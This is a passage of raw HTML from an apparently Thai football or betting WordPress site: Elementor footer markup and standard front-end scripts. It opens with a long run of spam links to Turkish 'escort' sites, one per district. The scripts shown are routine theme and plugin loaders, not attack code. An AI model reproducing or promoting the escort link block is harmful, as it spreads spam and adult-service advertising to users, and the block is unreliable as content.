title="sancaktepe escort">sancaktepe escort</a><a href="https://basaksehirescortgo.xyz" target="_blank" title="başakşehir escort">başakşehir escort</a><a href="https://gorukleescortgo.xyz" target="_blank" title="görükle escort">görükle escort</a><a href="https://etimesgutescortgo.xyz" target="_blank" title="etimesgut escort">etimesgut escort</a><a href="https://kayapinarescortgo.xyz" target="_blank" title="kayapınar escort">kayapınar escort</a><a href="https://avcilarescortgo.xyz" target="_blank" title="avcılar escort">avcılar escort</a><a href="https://bahcelievlerescortgo.xyz" target="_blank" title="bahçelievler escort">bahçelievler escort</a><a href="https://melikgaziescortgo.xyz" target="_blank" title="melikgazi escort">melikgazi escort</a><a href="https://maltepeescortgo.xyz" target="_blank" title="maltepe escort">maltepe escort</a><a href="https://bosnaescortgo.xyz" target="_blank" title="bosna escort">bosna escort</a><a href="https://didimescortgo.xyz" target="_blank" title="didim escort">didim escort</a><a href="https://kemerescortgo.xyz" target="_blank" title="kemer escort">kemer escort</a><a href="https://belekescortgo.xyz" target="_blank" title="belek escort">belek escort</a><a href="https://fethiyeescortgo.xyz" target="_blank" title="fethiye escort">fethiye escort</a><a href="https://yildirimescortgo.xyz" target="_blank" title="yıldırım escort">yıldırım escort</a><a href="https://atakoyescortgo.xyz" target="_blank" title="ataköy escort">ataköy escort</a><a href="https://altiparmakescortgo.xyz" target="_blank" title="altıparmak escort">altıparmak escort</a><a href="https://sultangaziescortgo.xyz" target="_blank" title="sultangazi escort">sultangazi escort</a><a href="https://bornovaescortgo.xyz" target="_blank" title="bornova escort">bornova escort</a><a href="https://bucaescortgo.xyz" target="_blank" title="buca escort">buca escort</a><a href="https://uskudarescortgo.xyz" target="_blank" title="üsküdar escort">üsküdar escort</a><a href="https://gebzeescortgo.xyz" target="_blank" title="gebze escort">gebze escort</a><a href="https://muratpasaescortgo.xyz" target="_blank" title="muratpaşa escort">muratpaşa escort</a><a href="https://kartalescortgo.xyz" target="_blank" title="kartal escort">kartal escort</a><a href="https://kadikoyescortgo.xyz" target="_blank" title="kadıköy escort">kadıköy escort</a><a href="https://niluferescortgo.xyz" target="_blank" title="nilüfer escort">nilüfer escort</a><a href="https://sincanescortgo.xyz" target="_blank" title="sincan escort">sincan escort</a><a href="https://kagithaneescortgo.xyz" target="_blank" title="kağıthane escort">kağıthane escort</a><a href="https://kocasinanescortgo.xyz" target="_blank" title="kocasinan escort">kocasinan escort</a><a href="https://esenlerescortgo.xyz" target="_blank" title="esenler escort">esenler escort</a><a href="https://odunpazariescortgo.xyz" target="_blank" title="odunpazarı escort">odunpazarı escort</a><a href="https://sultanbeyliescortgo.xyz" target="_blank" title="sultanbeyli escort">sultanbeyli escort</a><a href="https://atasehirescortgo.xyz" target="_blank" title="ataşehir escort">ataşehir escort</a><a href="https://onikisubatescortgo.xyz" target="_blank" title="onikişubat escort">onikişubat escort</a><a href="https://altindagescortgo.xyz" target="_blank" title="altındağ escort">altındağ escort</a><a href="https://sariyerescortgo.xyz" target="_blank" title="sarıyer escort">sarıyer escort</a><a href="https://beylikduzuescortgo.xyz" target="_blank" title="beylikdüzü escort">beylikdüzü escort</a><a href="https://konakescortgo.xyz" target="_blank" title="konak escort">konak escort</a><a href="https://eyupsultanescortgo.xyz" target="_blank" title="eyüp escort">eyüp escort</a><a href="https://karakopruescortgo.xyz" target="_blank" title="karaköprü escort">karaköprü escort</a><a href="https://baglarescortgo.xyz" target="_blank" title="bağlar escort">bağlar escort</a><a href="https://yuregirescortgo.xyz" target="_blank" title="yüreğir escort">yüreğir escort</a><a href="https://izmitescortgo.xyz" target="_blank" title="izmit escort">izmit escort</a><a href="https://eyyubiyeescortgo.xyz" target="_blank" title="eyyubiye escort">eyyubiye escort</a><a href="https://tepebasiescortgo.xyz" target="_blank" title="tepebaşı escort">tepebaşı escort</a><a href="https://inegolescortgo.xyz" target="_blank" title="inegöl escort">inegöl escort</a><a href="https://karatayescortgo.xyz" target="_blank" title="karatay escort">karatay escort</a><a href="https://haliliyeescortgo.xyz" target="_blank" title="haliliye escort">haliliye escort</a><a href="https://fatihescortgo.xyz" target="_blank" title="fatih escort">fatih escort</a><a href="https://cukurovaescortgo.xyz" target="_blank" title="çukurova escort">çukurova escort</a><a href="https://meramescortgo.xyz" target="_blank" title="meram escort">meram escort</a><a href="https://karsiyakaescortgo.xyz" target="_blank" title="karşıyaka escort">karşıyaka escort</a><a href="https://alanyaescortgo.xyz" target="_blank" title="alanya escort">alanya escort</a><a href="https://pamukkaleescortgo.xyz" target="_blank" title="pamukkale escort">pamukkale escort</a><a href="https://arnavutkoyescortgo.xyz" target="_blank" title="arnavutköy escort">arnavutköy escort</a><a href="https://tarsusescortgo.xyz" target="_blank" title="tarsus escort">tarsus escort</a><a href="https://ilkadimescortgo.xyz" target="_blank" title="ilkadım escort">ilkadım escort</a><a href="https://yunusemreescortgo.xyz" target="_blank" title="yunusemre escort">yunusemre escort</a><a href="https://ipekyoluescortgo.xyz" target="_blank" title="ipekyolu escort">ipekyolu escort</a><a href="https://tuzlaescortgo.xyz" target="_blank" title="tuzla escort">tuzla escort</a><a href="https://akdenizescortgo.xyz" target="_blank" title="akdeniz escort">akdeniz escort</a><a href="https://antakyaescortgo.xyz" target="_blank" title="antakya escort">antakya escort</a><a href="https://cekmekoyescortgo.xyz" target="_blank" title="çekmeköy escort">çekmeköy escort</a><a href="https://toroslarescortgo.xyz" target="_blank" title="toroslar escort">toroslar escort</a><a href="https://merkezefendiescortgo.xyz" target="_blank" title="merkezefendi escort">merkezefendi escort</a><a href="https://bayrakliescortgo.xyz" target="_blank" title="bayraklı escort">bayraklı escort</a><a href="https://sisliescortgo.xyz" target="_blank" title="şişli escort">şişli escort</a><a href="https://corluescortgo.xyz" target="_blank" title="çorlu escort">çorlu escort</a><a href="https://efelerescortgo.xyz" target="_blank" title="efeler escort">efeler escort</a><a href="https://ortahisarescortgo.xyz" target="_blank" title="ortahisar escort">ortahisar escort</a><a href="https://buyukcekmeceescortgo.xyz" target="_blank" title="büyükçekmece escort">büyükçekmece escort</a><a href="https://yesilyurtescortgo.xyz" target="_blank" title="yeşilyurt escort">yeşilyurt escort</a><a href="https://adapazariescortgo.xyz" target="_blank" title="adapazarı escort">adapazarı escort</a><a href="https://zeytinburnuescortgo.xyz" target="_blank" title="zeytinburnu escort">zeytinburnu escort</a><a href="https://siverekescortgo.xyz" target="_blank" title="siverek escort">siverek escort</a><a href="https://manavgatescortgo.xyz" target="_blank" title="manavgat escort">manavgat escort</a><a href="https://bayrampasaescortgo.xyz" target="_blank" title="bayrampaşa escort">bayrampaşa escort</a><a href="https://gungorenescortgo.xyz" target="_blank" title="güngören escort">güngören escort</a><a href="https://battalgaziescortgo.xyz" target="_blank" title="battalgazi escort">battalgazi escort</a><a href="https://kiziltepeescortgo.xyz" target="_blank" title="kızıltepe escort">kızıltepe escort</a><a href="https://beykozescortgo.xyz" target="_blank" title="beykoz escort">beykoz escort</a><a href="https://marmarisescortgo.xyz" target="_blank" title="marmaris escort">marmaris escort</a><a href="https://atakumescortgo.xyz" target="_blank" title="atakum escort">atakum escort</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-67958e04 elementor-align-right elementor-tablet-align-right elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="67958e04" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ติดตามข่าวฟุตบอล</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-25fba152" data-id="25fba152" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e8f3070 elementor-align-justify elementor-tablet-align-right elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="2e8f3070" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">สมัครสมาชิก</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1a31c9df elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a31c9df" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5b0b510f" data-id="5b0b510f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39730f13 elementor-widget elementor-widget-heading" data-id="39730f13" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Products</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-598f6d14 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="598f6d14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Pricing</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Teams</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Education</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Refer a friend</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Updates</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6a87ffd4" data-id="6a87ffd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68cf808e elementor-widget elementor-widget-heading" data-id="68cf808e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get Started</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-754828a2 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="754828a2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Tutorial</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1ba5cbcd" data-id="1ba5cbcd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c3f0078 elementor-widget elementor-widget-heading" data-id="1c3f0078" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-71c36a78 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="71c36a78" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Stories</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Community</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Blog</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Careers</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Brand Assets</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7261771e" data-id="7261771e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a6b376c elementor-widget elementor-widget-heading" data-id="4a6b376c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Downloads</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-65f8869 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="65f8869" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Web UI Kit</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Mobile UI Kit</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Mockups</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Icons</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">PSD Files</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-3e13458a elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3e13458a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-758b512d" data-id="758b512d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15d7b0f7 elementor-widget elementor-widget-heading" data-id="15d7b0f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© All rights reserved</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d324946" data-id="5d324946" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-373ecc5c e-grid-align-mobile-center e-grid-align-tablet-right e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="373ecc5c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-dribbble elementor-repeater-item-0e260c9" target="_blank">
						<span class="elementor-screen-only">Dribbble</span>
						<i aria-hidden="true" class="fab fa-dribbble"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-d2d5c50" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-medium elementor-repeater-item-92c0998" target="_blank">
						<span class="elementor-screen-only">Medium</span>
						<i aria-hidden="true" class="fab fa-medium"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsufabets123.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://newsufabets123.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://newsufabets123.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/newsufabets123.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/newsufabets123.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/newsufabets123.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4bbada4cf8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2454,"title":"%E0%B8%AB%E0%B8%87%E0%B8%AA%E0%B9%8C%E0%B8%82%E0%B8%A2%E0%B8%B5%E0%B9%89%E0%B8%9A%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%99%E0%B8%A1%E0%B8%B1%E0%B8%98%20%E0%B8%9C%E0%B8%A5%E0%B8%9F%E0%B8%B8%E0%B8%95%E0%B8%9A%E0%B8%AD%E0%B8%A5%E0%B8%9E%E0%B8%A3%E0%B8%B5%E0%B9%80%E0%B8%A1%E0%B8%B5%E0%B8%A2%E0%B8%A3%E0%B9%8C%E0%B8%A5%E0%B8%B5%E0%B8%81%20%E0%B8%AD%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%A4%E0%B8%A9%20%E0%B8%A4%E0%B8%94%E0%B8%B9%E0%B8%81%E0%B8%B2%E0%B8%A5%202023-24","excerpt":"","featuredImage":"https:\/\/newsufabets123.com\/wp-content\/uploads\/2024\/01\/\u0e2b\u0e07\u0e2a\u0e4c\u0e02\u0e22\u0e35\u0e49\u0e1a\u0e2d\u0e23\u0e4c\u0e19\u0e21\u0e31\u0e18.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://newsufabets123.com/wp-admin/admin-ajax.php","nonce":"56a92c9839","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://newsufabets123.com/%e0%b8%ab%e0%b8%87%e0%b8%aa%e0%b9%8c%e0%b8%82%e0%b8%a2%e0%b8%b5%e0%b9%89%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%a1%e0%b8%b1%e0%b8%98/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://newsufabets123.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://newsufabets123.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://newsufabets123.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/newsufabets123.com\/wp-admin\/admin-ajax.php","nonce":"a573e66ea1","urls":{"assets":"https:\/\/newsufabets123.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/newsufabets123.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/newsufabets123.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3" id="elementor-pro-frontend-js"></script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsufabets123.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 